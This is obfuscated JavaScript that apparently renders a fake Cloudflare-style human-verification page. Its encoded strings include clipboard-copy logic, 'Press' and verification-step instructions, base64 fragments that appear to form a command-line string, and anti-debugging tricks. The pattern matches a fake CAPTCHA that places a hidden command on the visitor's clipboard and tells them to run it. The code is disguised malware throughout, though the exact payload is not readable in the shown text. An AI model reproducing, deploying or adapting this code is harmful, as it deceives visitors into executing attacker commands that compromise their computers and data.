,'ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe